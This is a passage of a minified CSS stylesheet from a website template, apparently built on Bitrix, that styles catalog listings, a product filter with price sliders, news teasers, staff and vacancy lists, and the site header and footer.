48px}.teasers.item-views.icons.front .item .image{color:#fff;margin:0;float:left;text-align:center;height:50px;width:50px;font-size:20px;border-radius:25px;line-height:46px}.teasers.item-views.icons.front .item .info{padding-left:69px}.reviews.item-views .item{border:none;margin-bottom:30px}.reviews.item-views .item .title{font-size:13px;font-weight:400;line-height:19px;margin:0}.reviews.item-views .item .docs{padding-bottom:10px}.projects.item-views.table .item .image{text-align:center;overflow:hidden;background-color:#fff;margin:0;padding:0;border:none}.projects.item-views.table .item .image img{display:inline-block;max-width:100%;width:auto;max-height:100%;zoom:1;border-bottom:2px solid}.projects.item-views.table .item .info{padding:11px 0;position:relative}.projects.item-views.table .item .title{font-size:14px;text-align:left;line-height:18px;margin:0;font-weight:400}.projects.item-views.table .item a:hover .info:before{visibility:visible}.projects.detail .galery .inner{max-height:inherit;padding:29px 29px 27px}.projects.detail .galery #carousel.flexslider{margin-bottom:-2px!important;margin-top:16px!important}.projects.detail .galery #carousel .slides li{width:100px!important}.projects.detail .head{margin-bottom:24px}.projects.detail .head .info{padding:29px 29px 27px}.catalog.detail .head .label,.projects.detail .head .label{height:20px;padding:.3em .6em;margin-right:35px}.catalog.detail .head .article,.projects.detail .head .article{color:#777;display:inline-block;font-size:13px;line-height:18px;vertical-align:top}.catalog.detail .head .previewtext,.projects.detail .head .previewtext{color:#555;font-size:13px;line-height:20px;margin-bottom:36px}.partners.front .flexslider{margin-bottom:25px;box-shadow:none}.partners.front .flexslider .slides>li{height:90px;line-height:90px}.partners.front .flexslider .slides>li .item{opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale")}.partners.front .flexslider .slides>li .item:hover{opacity:1;-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%);filter:none}.partners.front .flexslider .slides>li img{width:auto;display:inline-block;vertical-align:middle}.partners.front .flex-control-nav{bottom:-20px}.partners.item-views.table .item .image{padding:15px 15px 0}.partners.item-views.table .item .text{padding-bottom:15px;padding-top:30px}.partners.item-views .item .title{font-weight:400;color:#999}.partners.item-views .item .title a{color:#999}.history.item-views.list .item{background:#f6f7f8;margin-bottom:10px;position:relative;border:none}.history.item-views.list .item .title{padding:16px 0;font-weight:500;float:left;text-align:center;width:121px;margin:0;font-size:30px;line-height:44px}.history.item-views.list .item .info{background:#eceff1;margin-left:121px;padding:24px 10px}.history.item-views.list .item .image{margin:0;padding:0 9px 0 0}.history.item-views.list .item .text{padding-left:9px;padding-right:0}.history.item-views.list .item.wti .text{padding-right:9px;padding-left:9px}.history.item-views.list.image_left .item .image{padding-left:12px;padding-right:0}.history.item-views.list.image_left .item .text{padding-right:9px;padding-left:0}.staff.item-views .item .image{padding:20px 20px 0}.staff.item-views .item .post{margin:-2px 0 17px;color:#6d7a83;line-height:15px}.staff.item-views.table .item .text{padding:17px 20px 15px}.staff.item-views.table .item .title{text-align:left;font-weight:400}.staff.item-views.list .item .image,.staff.item-views.list.image_left .item.wti .text,.staff.item-views.list.image_right .item.wti .text{padding:20px}.staff.item-views.list .item .post{mfont-size:13px}.staff.item-views.list.image_left .item .text{padding:17px 20px 20px 0}.staff.item-views.list.image_right .item .text{padding:17px 0 20px 20px}.vacancy.item-views.accordion .pay{float:right;color:#555}.vacancy.item-views.accordion .text{padding:0 0 15px 45px}.team-name,.vacancy.item-views.list .title{font-size:24px}.catalog.item-views.list .item .price+.btn,.catalog.item-views.table .item .price,.catalog.item-views.table .item .section_name+.label,.catalog.item-views.table .item .section_name+.label+.article,.vacancy.item-views .btn{margin-top:10px}.filters-wrap{color:#777}.display-type .label_show{display:inline-block;margin-top:5px;vertical-align:top}.display-type .view-button{display:inline-block;zoom:1;width:30px;height:30px;background:url('/local/templates/dev-template-custom/images/view.png') no-repeat;margin-left:8px;text-indent:-9999px;border:1px solid #d7dee3;text-align:center}.display-type .view-button.view-tiles{background-position:-1px -31px}.display-type .view-button.view-list{background-position:-31px -1px}.display-type .view-button.view-price{background-position:-60px -1px}.display-type .view-button.view-tiles.cur,.display-type .view-button.view-tiles:hover{background-position:-1px -1px}.display-type .view-button.view-list.cur,.display-type .view-button.view-list:hover{background-position:-31px -31px}.display-type .view-button.view-price.cur,.display-type .view-button.view-price:hover{background-position:-60px -31px}.catalog.item-views .item .image{padding:0;max-width:100%;height:226px;line-height:223px;margin:0 auto;border-bottom:1px solid #e6e6e6}.catalog.item-views.catalog-on-main .item .image{height:229px;line-height:225px}.catalog.item-views .item.first-afisha-item .image{height:auto;line-height:1}.catalog.detail .head .price,.catalog.item-views .item .price{line-height:19px}.catalog.item-views .item .price .fa{width:20px;height:20px;line-height:20px;text-align:center;font-size:22px;background:0 0}.catalog.item-views .item .price .price_val{font-size:18px;font-weight:700;padding-right:5px;color:#1d2029}.catalog.item-views .item .price .price_old{line-height:15px;padding-top:2px}.catalog.item-views .item .price .price_old .fa,.catalog.item-views .item .price .price_old .price_val{font-size:13px;font-weight:400;padding-right:5px;color:#777;text-decoration:line-through}.catalog.item-views .item .article{color:#777;display:inline-block;font-size:12px;line-height:18px;vertical-align:top}.catalog.item-views .item .label{height:20px;padding:.3em .6em;margin-right:15px}#adresspopup .nav-tabs>li:last-child,.catalog.item-views.table .items,.catalog.sections .items,.detail .galery .flexslider.thmb .slides>li:nth-child(2n),.head .row .detail-contacts-service{margin-right:0}.catalog.item-views.price .item .row>.col-md-1,.catalog.item-views.table .items>div,.catalog.sections .items>div{padding-right:0}.catalog.item-views.table .item{margin:0 auto 15px;max-width:360px}.catalog.item-views.table .item .title{font-weight:400;margin-bottom:5px;font-size:18px;line-height:24px}.catalog.item-views.table .item .text{padding:17px 15px 7px;text-align:left}.catalog.item-views.table .item .foot{position:relative;max-width:190px;margin:0 auto;min-height:34px}.catalog.item-views.table .item .foot .btn{margin:8px 0 0}.catalog.item-views.table .item .description{margin-bottom:4px}.catalog.item-views.list .item{padding:29px;margin-bottom:-1px}.catalog.item-views.list .item .text{margin-top:-4px}.catalog.item-views.list .item .title{font-size:16px;margin-bottom:10px}.catalog.item-views.list .item .text hr{margin:22px 0 13px}.catalog.item-views.price .item{border-width:1px 0;margin-bottom:-1px;padding:9px 0}.catalog.item-views.price .item .title{font-size:14px;font-weight:400;margin-bottom:-1px}.catalog.item-views.list .item:hover,.catalog.item-views.price .item:hover{z-index:1}.catalog.item-views .flexslider{box-shadow:none;margin:0 -1px 46px!important}.catalog.item-views .flexslider .flex-direction-nav .flex-prev,.catalog.item-views .flexslider:hover .flex-direction-nav .flex-prev{left:inherit;right:39px}.catalog.item-views .flexslider .flex-direction-nav .flex-next,.catalog.item-views .flexslider:hover .flex-direction-nav .flex-next{right:1px}.catalog.item-views .flexslider .slides li{padding-left:1px!important;padding-right:1px!important}.catalog.item-views .flexslider .item{margin-bottom:0;border:1px solid transparent;padding:24px 24px 19px}.catalog.item-views .flexslider .item .btn{position:relative;right:inherit;top:inherit}.catalog.front.sections{margin-top:14px}.catalog.sections .item{margin:0 0 50px;overflow:hidden;border:1px solid transparent;padding:0}.catalog.sections.front .item{padding:16px 14px 19px;margin:0 0 13px}.catalog.sections .item:hover{border-color:#dadde1}.catalog.sections .item .info{line-height:18px;padding-left:115px}.catalog.sections.front .item .info{padding-left:169px}.catalog.sections .item .title{font-size:15px;font-weight:700;margin-bottom:9px}.catalog.sections .item .text{font-size:12px;line-height:18px;color:#555}.catalog.sections .item .image{float:left;height:87px;line-height:87px;text-align:center;width:100px;margin-bottom:0}.catalog.sections.front .item .image{height:110px;line-height:107px;width:138px}.catalog.sections .item .image a{display:inline-block;max-height:100%;max-width:100%;text-align:center;vertical-align:top}.catalog.detail .galery .inner{max-height:inherit;padding:31px 7px 27px 28px}.catalog.detail .galery #carousel.flexslider{margin-top:29px!important;margin-bottom:0!important}.catalog.detail .head .info{padding:21px 19px 27px 0}.catalog.detail .head.wti .info{padding:0 0 27px}.catalog.detail .head .info hr{border-top-color:#d7dee3}.catalog.detail .head .info .hh hr{margin:20px 0 18px}.catalog.detail .head .price .price_old{margin-top:-2px;color:#888;font-size:12px;line-height:13px}.catalog.detail .head .price .price_val{color:#1d2029;font-size:24px;font-weight:500;padding-right:5px;line-height:26px}.catalog.detail .head .price .price_new .price_val{margin-right:20px}.catalog.detail .head .price .price_old .price_val{font-size:14px;font-weight:400;padding-right:5px;text-decoration:line-through;color:#555}.catalog.detail .head .price+.order{margin-top:17px}.catalog.detail .head .share{margin-bottom:0;font-size:12px;text-align:left;float:none}.afisha-wrapper .horisontal_banner,.alert-warning,.catalog.detail .head .order+.share,.news.afisha .btn-wrap,.team-info{margin-top:15px}.filter{position:relative;padding:15px;background:#fff}.filter .bx_filter_title{font-size:16px;margin-bottom:10px;font-weight:500}.clear,.filter .bx_filter_button_box{clear:both}.filter .bx_filter_parameters_box_title{font-size:14px;display:inline-block;margin-bottom:10px;cursor:pointer;border-bottom:1px dotted;position:relative}.filter .bx_filter_parameters_box_title:after{position:absolute;content:' ';width:7px;height:4px;top:50%;right:-15px;margin-top:-1px;opacity:.8;background:url('[data-uri]')}.filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{background:url("[data-uri]")}.filter .bx_filter_block{display:none;padding:0;margin-bottom:10px;overflow:hidden}.filter .bx_filter_button_box .bx_filter_block{display:block;margin:0}.filter .bx_filter_button_box .btn{margin-top:10px;margin-bottom:0}.filter .bx_filter_parameters_box.active .bx_filter_block i{font-size:15px;font-style:normal;color:#596b70;display:block;padding-bottom:3px}.filter .bx_filter_parameters_box_container_block{font-size:11px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;color:#3f3f3f}.filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){text-align:right;padding-left:5px}.filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:first-child{padding-right:5px}.filter .select-outer,.filter .select-outer select,.filter input[type=text]{width:100%;max-width:169px}.filter .bx_ui_slider_track{position:relative;height:7px;margin:25px 17px 15px;border:1px solid #8da3ad;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a1c0c8),color-stop(100%,#b3d5df));background:-webkit-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-moz-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-ms-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:-o-linear-gradient(top,#a1c0c8 0,#b3d5df 100%);background:linear-gradient(top bottom,#a1c0c8 0,#b3d5df 100%);box-shadow:0 1px 0 0 rgba(255,255,255,.35)}.filter .bx_ui_slider_part{position:absolute;top:-6px;width:1px;height:17px;background:#a2bfc7}.filter .bx_ui_slider_part.p1{left:-1px}.filter .bx_ui_slider_part.p2{left:25%}.filter .bx_ui_slider_part.p3{left:50%}.filter .bx_ui_slider_part.p4{left:75%}.filter .bx_ui_slider_part.p5{right:-1px}.filter .bx_ui_slider_part span{font-size:11px;font-weight:700;position:absolute;top:-16px;left:50%;display:block;width:100px;margin-left:-50px;text-align:center;color:#000}.filter .bx_ui_slider_part.p2 span,.filter .bx_ui_slider_part.p3 span,.filter .bx_ui_slider_part.p4 span{color:#6b8086}.filter .bx_ui_slider_pricebar,.filter .bx_ui_slider_pricebar_V,.filter .bx_ui_slider_pricebar_VD,.filter .bx_ui_slider_pricebar_VN,.filter .bx_ui_slider_range{position:absolute;top:-1px;bottom:-1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filter .bx_ui_slider_range{z-index:6}.filter .bx_ui_slider_pricebar{z-index:9}.filter .bx_ui_slider_pricebar_VD{z-index:5;border-top:1px solid #74868e;border-bottom:1px solid #74868e;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#849da4),color-stop(100%,#93afb7));background:-webkit-linear-gradient(top,#849da4 0,#93afb7 100%);background:-moz-linear-gradient(top,#849da4 0,#93afb7 100%);background:-ms-linear-gradient(top,#849da4 0,#93afb7 100%);background:-o-linear-gradient(top,#849da4 0,#93afb7 100%);background:linear-gradient(top bottom,#849da4 0,#93afb7 100%)}.filter .bx_ui_slider_pricebar_VN{z-index:6;border:1px solid #8da3ad;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#6eccea),color-stop(100%,#73d6f6));background:-webkit-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-moz-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-ms-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:-o-linear-gradient(top,#6eccea 0,#73d6f6 100%);background:linear-gradient(top bottom,#6eccea 0,#73d6f6 100%)}.filter .bx_ui_slider_pricebar_V{z-index:7;top:-1px;bottom:-1px;background:url('[data-uri]') left repeat-y,url('[data-uri]') right repeat-y,url('[data-uri]') repeat-x}.filter .bx_ui_slider_handle{position:absolute;top:100%;width:10px;height:10px}.filter .bx_ui_slider_handle:hover{-webkit-cursor:grab;-ms-cursor:grab;-o-cursor:grab;cursor:grab}.filter .bx_ui_slider_handle:active{-webkit-cursor:grabbing;-ms-cursor:grabbing;-o-cursor:grabbing;cursor:grabbing}.filter .bx_ui_slider_handle.left{left:0;margin-left:-9px;background:url(/local/templates/dev-template-custom/images/filter/handle_left.png) right top/10px no-repeat}.filter .bx_ui_slider_handle.right{right:0;margin-right:-9px;background:url(/local/templates/dev-template-custom/images/filter/handle_right.png) left top/10px no-repeat}.filter .bx_filter_select_container{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:35px;padding:1px;border-radius:3px;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#8ca3ae),color-stop(100%,#b6c8d2));background:-webkit-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-moz-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-ms-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:-o-linear-gradient(top,#8ca3ae 0,#b6c8d2 100%);background:linear-gradient(top bottom,#8ca3ae 0,#b6c8d2 100%);box-shadow:0 1px 0 0 rgba(255,255,255,.75)}.filter .bx_filter_select_block{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:33px;margin:0;padding:0 33px 0 10px;border:none;border-radius:2px;background:#fff;box-shadow:inset 0 3px 6px 0 rgba(215,215,215,.75)}.filter .bx_filter_select_text{font-size:15px;line-height:33px;overflow:hidden;max-width:100%;height:33px;cursor:pointer;vertical-align:middle}.filter .bx_filter_select_text.fix{min-width:120px}.adresspopup-close img,.catalog_service .premium_item,.filter .bx_filter_select_text label{cursor:pointer}.filter .bx_filter_select_arrow{position:absolute;top:0;right:0;width:34px;height:33px;cursor:pointer;background:url('[data-uri]') center no-repeat}.bx_filter_select_popup ul{margin:0;padding:0;list-style:none}.bx_filter_select_popup ul li{display:block;text-align:left;vertical-align:middle}.bx_filter_select_popup ul li:first-child{border-bottom:1px solid #e5e5e5;padding-bottom:5px;margin-bottom:5px}.bx_filter_select_popup ul li label{font-size:14px;line-height:26px;display:block;text-align:left!important;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:26px;padding:0 5px;cursor:pointer;vertical-align:middle;color:#575757}.bx_filter_select_popup ul li label.selected,.bx_filter_select_popup ul li label:hover{color:#000;background:#f3f8fa}.bx_filter_select_popup ul li label.disabled{color:#b8b8b8;background:0 0}.bx_filter_select_popup ul li .bx_filter_param_text{line-height:26px!important}.filter.bx_horizontal .bx_filter_parameters_box.tags{width:100%;clear:both}.filter .bx_filter_tag{padding:18px;border:1px solid #aed5e0;border-radius:5px;background:rgba(151,214,233,.33)}.filter .bx_tag_link{font-size:12px;text-decoration:none;color:#68939e;border-bottom:1px solid;text-shadow:none}.filter .bx_tag_link.active,.filter .bx_tag_link:hover{color:#1d3d46;border-bottom:none}.filter .bx_filter_param_label{padding-left:25px;font-size:13px;position:relative;display:block;text-align:left;margin-bottom:5px;margin-right:5px}.filter .bx_filter_param_label.dib{display:inline-block;padding-left:5px;padding-top:5px}.filter .bx_filter_param_text{line-height:34px;position:relative;display:inline-block;margin:0 5px;vertical-align:middle;text-align:center;cursor:pointer}.filter .bx_filter_param_label.disabled .bx_filter_param_text{color:#6c6c6c}.filter .bx_filter_select_popup .bx_filter_param_label.active{background:#f3f8fa}.filter .bx_filter_input_checkbox{position:relative;display:block;clear:both;overflow:hidden}.filter .bx_filter_input_checkbox input[type=checkbox],.filter .bx_filter_input_checkbox input[type=radio]{position:relative;top:-2px;float:left}.filter .bx_filter_input_checkbox .bx_filter_param_text{display:block;line-height:16px;margin-left:18px;text-align:left}.filter .bx_filter_param_btn{display:inline-block;width:34px;height:34px;text-align:center;text-decoration:none;color:#000;vertical-align:middle;border:1px solid #9dbcc3;border-radius:3px;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbfdfd),color-stop(100%,#cfe1e7));background:-webkit-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-moz-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-ms-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:-o-linear-gradient(top,#fbfdfd 0,#cfe1e7 100%);background:linear-gradient(top bottom,#fbfdfd 0,#cfe1e7 100%);background-clip:padding-box;box-shadow:0 1px 0 rgba(0,0,0,.1),inset 0 0 0 1px rgba(255,255,255,.22);text-shadow:0 1px 0 #fff;-webkit-transition:border .3s,box-shadow .1s,color .3s;-moz-transition:border .3s,box-shadow .1s,color .3s;-ms-transition:border .3s,box-shadow .1s,color .3s;-o-transition:border .3s,box-shadow .1s,color .3s;transition:border .3s,box-shadow .1s,color .3s;cursor:pointer}.filter .bx_filter_param_btn:hover{border-color:#b4d5de}.filter .bx_filter_param_btn:active,.filter .bx_filter_param_label.active .bx_filter_param_btn{border-color:#b4d5de;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#feffff),color-stop(100%,#cfe2e7));background:-webkit-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-moz-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-ms-linear-gradient(top,#fcfefe 0,#feffff 100%);background:-o-linear-gradient(top,#fcfefe 0,#feffff 100%);background:linear-gradient(top bottom,#fcfefe 0,#cfe2e7 100%);box-shadow:0 0 0 3px #2995d7,inset 0 2px 3px rgba(0,0,0,.12)}.filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{background:0 0;box-shadow:none;position:relative}.filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl:before{position:absolute;bottom:0;right:0;top:0;left:0;content:' ';display:block;z-index:100;background:url(/local/templates/dev-template-custom/images/filter/missing_v2.png) center no-repeat;opacity:.7}.filter .bx_filter_param_btn.bx_spm{width:23px;min-width:23px;height:23px;padding:0;vertical-align:middle}.filter .bx_filter_param_btn.bx_spm.bx_minus{background-image:url([data-uri]),-webkit-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),-o-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-repeat:no-repeat,repeat;background-position:center 10px,center}.filter .bx_filter_param_btn.bx_spm.bx_plus{background-image:url([data-uri]),-webkit-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),-o-linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-image:url([data-uri]),linear-gradient(#fbfdfd 0,#cfe1e7 100%);background-repeat:no-repeat,repeat;background-position:center 6px,center}.filter .bx_filter_param_btn.bx_spm:active{outline:0!important;box-shadow:inset 0 2px 3px rgba(0,0,0,.12)}.filter span.bx_spm{font-size:18px;font-weight:700;line-height:23px;display:inline-block;height:23px;margin:0 10px;vertical-align:middle;color:#000}.bx_filter_select_popup .bx_filter_select_text_icon,.filter .bx_filter_select_text_icon{line-height:33px;position:relative;display:inline-block;width:24px;height:24px;margin-top:-2px;margin-right:2px;vertical-align:middle;border-radius:2px}.bx_filter_select_popup .bx_filter_btn_color_icon,.filter .bx_filter_btn_color_icon{line-height:24px;position:relative;top:5px;border-radius:2px;display:inline-block;width:24px;height:24px;vertical-align:middle;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);-webkit-background-size:cover;background-size:cover}.bx_filter_select_popup .bx_filter_btn_color_icon{width:20px;height:20px;margin:2px 0;top:0!important}.filter .bx_filter_select_block .bx_filter_btn_color_icon{top:-1px!important}.bx_filter_btn_color_icon.all{position:relative;border:none;box-shadow:none}.bx_filter_btn_color_icon.all:after,.bx_filter_btn_color_icon.all:before{position:absolute;width:60%;height:60%;background:#fff;content:" ";box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.bx_filter_btn_color_icon.all::after{bottom:0;right:0}.filter .bx_filter_btn_color_icon.all:after{right:0;bottom:0}.filter .bx_filter_btn_color_icon.all:before{top:0;left:0}.filter .bx_filter_param_label.disabled .bx_filter_btn_color_icon{opacity:.2}.filter .bx_filter_parameter_biz{font-size:15px;display:inline-block;margin-right:10px;text-decoration:none;color:#215968;border-bottom:1px dashed}.filter .bx_filter_parameter_biz:hover{text-decoration:none;border-bottom:1px solid}.filter .bx_filter_parameter_biz.active{position:relative;padding-left:20px;color:#d54a4a;border-bottom:1px solid}.filter .bx_filter_parameter_biz.active:hover{border-bottom:1px dashed}.filter .bx_filter_parameter_biz.active:before{position:absolute;top:4px;left:1px;display:block;width:13px;height:13px;content:' ';background:url('[data-uri]') center left no-repeat}.filter .bx_filter_popup_result{font-size:13px;font-weight:400;line-height:24px;position:absolute;z-index:930;display:none;height:26px;margin-left:10px;margin-right:10px;padding:0 10px;white-space:nowrap;color:#3f3f3f;border-top:1px solid #e65100;border-right:1px solid #e65100;border-bottom:1px solid #e65100;border-left:1px solid #e65100;border-radius:3px;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.filter .bx_filter_popup_result .arrow{position:absolute;top:50%;width:8px;height:14px;margin-top:-7px;background:url(/local/templates/dev-template-custom/images/filter/arr_left.png) center no-repeat}.filter.bx_horizontal .bx_filter_popup_result{position:static!important;display:inline-block;margin-top:10px;margin-left:0;margin-right:0}.filter .bx_filter_popup_result.right{left:102%;font-weight:700}.filter .bx_filter_popup_result.left{right:102%}.filter .bx_filter_popup_result.right .arrow{left:-8px;background:url(/local/templates/dev-template-custom/images/filter/arr_left3.png) center no-repeat}.filter .bx_filter_popup_result.left .arrow{right:-8px;background:url(/local/templates/dev-template-custom/images/filter/arr_right.png) center no-repeat}.filter .bx_filter_popup_result a{color:#0073a3;font-weight:400;text-decoration:underline!important}.filter .bx_filter_popup_result a:hover{text-decoration:none!important}.filter.bx_vertical{border-bottom:1px solid #ebeef1;margin-bottom:33px}.filter.bx_vertical .bx_filter_parameters_box{margin-bottom:0;border-top:1px solid #ebeef1;padding-top:5px}.filter.bx_horizontal{padding:0 15px 15px;background:#eaf0f2}.filter.bx_horizontal .bx_filter_parameters_box{margin-bottom:0;border-top:1px solid #fff;padding-top:5px}.filter.bx_horizontal .min-price,.order_services_frame label[for=PHONE]{margin-left:15px}.adresspopup-inner,.main .maxwidth-theme,.popup-info .nav,header .maxwidth-theme{background:#fff}.contact-banner .maxwidth-theme,.container .detail-slider .tabs .nav-tabs a:focus,.container .detail-slider .tabs .nav-tabs a:hover,.jq-selectbox li.disabled:hover,.main .banners-big .maxwidth-theme,.main .topmenu-LIGHT .maxwidth-theme,.page-h1.detail h1.underline span,.page-h1.detail-service h1.underline span,.page-top .maxwidth-theme,.popup-info .tabs .tab-content,.social-share .ya-share2__item_service_facebook .ya-share2__badge,.social-share .ya-share2__item_service_vkontakte .ya-share2__badge,.tabs .nav-tabs a:active,.tabs .nav-tabs a:focus,.tabs .nav-tabs a:hover{background:0 0}.h1_custom.underline,.h3_custom.underline,h1.underline,h3.underline{text-transform:uppercase;color:#e63c24;padding:33px 0 0;position:relative;display:block;width:100%;border-bottom:none!important;margin-bottom:27px}.page-h1 .h1_custom.underline,.page-h1 h1.underline{margin-bottom:0;font-size:24px;padding:27px 0 0}.afisha .h3_custom.underline,.afisha h3.underline,.catalog-on-main h3.underline{padding:15px 0 0}.h1_custom.underline:after,.h3_custom.underline:after,h1.underline:after,h3.underline:after{position:absolute;content:"";bottom:3px;left:0;width:100%;height:2px;background:#e82f2c}.h1_custom.underline:after,h1.underline:after{bottom:6px}.h1_custom.underline span,.h3_custom.underline span,h1.underline span,h3.underline span{display:inline-block;background:#fff;padding:0 20px 2px 15px;z-index:1;position:relative}.page-h1 .maxwidth-theme{padding-bottom:24px}.news .item{border:1px solid #e6e6e6;margin:0 auto 30px}.news.afisha .item,.right_contacts .right_contacts_div p{margin-bottom:14px}.blog-article-items .title a,.catalog.item-views.table .item .text .title,.catalog.item-views.table .item .title a,.item-views.blog .item .title a,.news .item .title,.news .item a,.property{color:#444}.news .info{padding:18px 14px 12px}.news .first-block .info{padding:22px 14px 21px}.what-look .first-block .info{padding-bottom:30px}.catalog.item-views.table .item .description,.catalog.item-views.table .item .title,.news .first-block .text,.news .title{height:50px;text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.detail .galery .flexslider.thmb .flex-viewport,.objects-on-map-popup__map [class*="-balloon__content"]>ymaps{overflow:visible!important}.news .first-block .title{height:29px}.news.what-look .title{height:48px}.catalog.item-views.table .item .description,.news .first-block .text{height:72px;-webkit-line-clamp:3}.catalog.item-views.table .item:focus .title a,.catalog.item-views.table .item:hover .dateevent,.catalog.item-views.table .item:hover .description,.catalog.item-views.table .item:hover .text,.catalog.item-views.table .item:hover .text .title,.catalog.item-views.table .item:hover .title a,.item:hover .catalog-on-main-info,.item:hover .catalog-on-main-title a,.news .item:hover .text,.news .item:hover .title,.news .item:hover a{color:#fefefe}.catalog.item-views.table .item .description,.news .text,.news.news_route .item:hover .text,.team-position{color:#878787}.catalog-on-main.catalog.item-views .item .image,.news .image{border-bottom:1px solid #e6e6e6}.catalog-on-main.catalog.item-views .item:hover .image,.catalog.item-views .item:hover .image,.news .item:hover .image{border-bottom-color:#e63c24}.blog-prev-text,.news .first-block .text,.service-news-info .content,.service_sale_text .content{max-height:72px;text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;overflow:hidden;display:inline-block;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-align:justify}.blog-prev-text,.service_sale_text .content{-webkit-line-clamp:6;max-height:135px}.btn-default.white{font-weight:100}.news .btn-default.btn-danger,.news .btn-default.white{margin:0 15px 0 0;padding:13px 38px}.news .first-block .title{font-size:18px;line-height:26px;margin-bottom:12px}.news.afisha{padding:0 0 32px}.contact-banner img,.footer-center-text table,.news .image img{margin:auto}.main-banner{padding-top:30px;margin-bottom:28px}footer .copy{font-size:12px;line-height:18px;background:#e73a24;color:#fff;padding:6px 32px;position:relative;min-height:23px}footer .copy:after{position:absolute;content:"";left:0;bottom:-22px;display:block;height:22px;background:url(/local/templates/dev-template-custom/images/bottom2.png);width:100%;z-index:2}.footer-address{text-align:right;margin:40px 0 50px}.footer-social a{display:inline-block;background:url(/local/templates/dev-template-custom/images/social.png) no-repeat;width:22px;height:22px}.footer-social a.vk{background-position:-22px 0}.footer-social a.facebook{background-position:-46px 0}.footer-social{text-align:right;font-size:14px}.footer-social span{margin-right:9px}.footer-center{background:#fff;text-align:center;font-size:18px;padding:49px 0 36px}.footer-center img{margin-bottom:15px;max-width:216px}.footer-contacts{margin:40px 0 20px}.footer-contacts h3{margin:0 0 8px}.footer-contacts a,.popup-info #tabphone>b,.popup-info #tabworktime>b{color:#5a5a5a}.contact-us h3,.footer-contacts h3{text-transform:uppercase;font-size:16px;font-weight:400}.contact-us a,.send-letter a{display:inline-block;border:1px solid #dadada;border-radius:2px;color:#444;background:url(/local/templates/dev-template-custom/images/envelope.png) 17px 11px no-repeat #fff;padding:7px 24px 9px 62px;line-height:27px;cursor:pointer}.contact-us a:hover,.send-letter a:hover{background:url(/local/templates/dev-template-custom/images/envelope.png) 17px -28px no-repeat #e82f2c;color:#fff;border-color:#e82f2c}.header-text{font-size:24px;line-height:1.2;color:#444;text-align:right;padding:42px 0 0 15px}header .search-input{border:2px solid #e5e5e5;max-width:211px;padding:0 35px 0 10px;height:34px}.jq-select-multiple,.jq-selectbox,.main-search form{position:relative;display:inline-block}.main-search-btn{width:18px;height:19px;border:none;position:absolute;right:13px;top:8px;background:url(/local/templates/dev-template-custom/images/search.png) no-repeat}.main-search{text-align:right;margin-top:38px}div.title-search-result{max-width:239px;margin-left:37px}.banners-big .flexslider .flex-direction-nav .flex-prev,.banners-big .flexslider:hover .flex-direction-nav .flex-prev{left:20.3%;z-index:10}.banners-big .flexslider .flex-direction-nav .flex-next,.banners-big .flexslider:hover .flex-direction-nav .flex-next{right:20.2%;z-index:10}.main .topmenu-LIGHT.topmenu-main{margin-top:-71px}.mega-menu table td:first-child{border-left:none}.mega-menu table td:last-child{border-right:none}.inner-banner{padding-top:6px}.topmenu-inner{margin-top:7px}.pagination li{margin-right:7px}.pagination li.next{margin-left:4px}.pagination li.prev{margin-right:11px}.news.news-list .item{margin:0 auto 13px}.item-views.table .item:hover .text,.item:hover .catalog-on-main-info,.news .item:hover .info,.page-h1.detail 